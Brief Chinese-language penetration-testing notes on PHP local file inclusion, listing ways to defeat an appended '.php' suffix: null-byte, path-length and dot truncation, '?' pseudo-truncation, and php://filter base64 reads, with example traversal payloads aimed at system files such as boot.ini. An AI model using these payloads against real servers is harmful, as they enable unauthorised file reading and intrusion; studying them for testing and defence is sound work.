 包含文件时会加入默认后缀 比如包含1.jpg会解析成1.jpg.php
• %00截断
• 路径长度截断
(linux-4096，windows-256)(不受GPC限制)，5.3以后被修复
?name=../../../../../../../../../www/1.php/./././././././.[...]/./././././././././
点号截断
只在window下可用
?name=../../../../../../../../../boot.ini/.........[...]............
• ? 伪截断，不受GPC和PHP版本限制(<5.2.8)
• php://输入输出流
php://filter/read=convert.base64-encode/resource=1.txt 以base64编码截断